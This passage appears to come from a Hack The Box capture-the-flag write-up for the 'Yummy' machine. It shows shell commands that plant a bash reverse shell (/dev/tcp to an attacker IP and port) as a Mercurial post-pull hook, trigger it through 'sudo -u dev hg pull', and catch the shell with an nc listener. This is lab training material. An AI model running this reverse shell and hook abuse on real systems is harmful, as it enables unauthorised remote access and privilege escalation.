 qa@yummy:/tmp$ mkdir -p /tmp/privesc/.hg
chmod 777 /tmp/privesc/.hg
cp ~/.hgrc /tmp/privesc/.hg/hgrc
# Alterar {IP} pelo endereço da máquina e {PORTA} pela porta do listener
echo -e '#!/bin/bash\n/bin/bash -i >& /dev/tcp/{IP}/{PORTA} 0>&1' | tee /tmp/reverse-shell.sh
chmod +x /tmp/reverse-shell.sh
echo -e "[hooks]\npost-pull = /tmp/reverse-shell.sh" | tee -a /tmp/privesc/.hg/hgrc
cd /tmp/privesc
sudo -u dev /usr/bin/hg pull /home/dev/app-production/
mkdir -p /tmp/privesc/.hg
chmod 777 /tmp/privesc/.hg
cp ~/.hgrc /tmp/privesc/.hg/hgrc
echo -e '#!/bin/bash\n/bin/bash -i >& /dev/tcp/10.10.14.189/1337 0>&1' | tee /tmp/reverse-shell.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.14.189/1337 0>&1
chmod +x /tmp/reverse-shell.sh
echo -e "[hooks]\npost-pull = /tmp/reverse-shell.sh" | tee -a /tmp/privesc/.hg/hgrc
[hooks]
post-pull = /tmp/reverse-shell.sh
cd /tmp/privesc
sudo -u dev /usr/bin/hg pull /home/dev/app-production/
pulling from /home/dev/app-production/
requesting all changes
adding changesets
adding manifests
adding file changes
added 6 changesets with 129 changes to 124 files
new changesets f54c91c7fae8:6c59496d5251
(run 'hg update' to get a working copy)
┌─sim0wn@vulnisher ~/.../hack-the-box/machines/_yummy [17:12:37]
└─$ ip address show tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.189/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::10bb/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::dcdf:8394:5a37:5f8c/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌─sim0wn@vulnisher ~/.../hack-the-box/machines/_yummy [17:12:41]
└─$ nc -lnvp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.36.
Ncat: Connection from 10.10.11.36:35660.
I'm out of office until February 24th, don't call me
dev@yummy:/tmp/privesc$ id && hostname
id && hostname
uid=1000(dev) gid=1000(dev) groups=1000(dev)
yummy
dev@yummy:/tmp/privesc$